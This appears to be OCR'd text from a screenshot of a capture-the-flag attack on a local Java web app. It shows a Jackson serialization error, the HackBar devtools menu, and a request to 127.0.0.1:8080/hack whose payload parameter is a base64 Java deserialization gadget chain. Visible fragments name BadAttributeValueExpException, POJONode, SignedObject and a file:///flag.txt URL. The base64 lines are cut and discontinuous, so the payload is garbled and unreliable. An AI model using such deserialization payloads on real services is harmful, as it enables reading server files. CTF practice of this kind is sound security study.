 Maps
java.lang.RuntimeException: com.fasterxml.jackson.databind.exc.InvalidDefinitionException: No serializer found for class com.yancao.ctf.bean.URLVisiter and no properties discovered
>com.yancao.ctf.bean.URLHelper["visiter"])
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8080/hack?
payload=rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL
FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtMABR
YXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkACmxpbmVOdW1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwAC
RpZmlhYmxlTGlzdPwPJTG17I4QAgABTAAEbGlzdHEAfgAHeHIALGphdmEudXRpbC5Db2xsZWN0aW9ucyRVbm1vZGlmaWFibGVDb2xsZWN0aW9uGUIAgMte9x4
5mYXN0ZXJ4bWwuamFja3Nvbi5kYXRhYmluZC5ub2RlLlBPSk9Ob2RlAAAAAAAAAAICAAFMAAZfdmFsdWVxAH4AAXhyAC1jb20uZmFzdGVyeG1sLmphY2tzb24
GmphdmEuc2VjdXJpdHkuU2lnbmVkT2JqZWN0Cf%2B9aCo81f8CAANbAAdjb250ZW50dAACW0JbAAlzaWduYXR1cmVxAH4AG0wADHRoZWFsZ29yaXRobXEAfgA
B3Zpc2l0ZXJ0ACBMY29tL3lhbmNhby9jdGYvYmVhbi9VUkxWaXNpdGVyO3hwdAAUdXJsOmZpbGU6Ly8vZmxhZy50eHRzcgAeY29tLnlhbmNhby5jdGYuYmVhb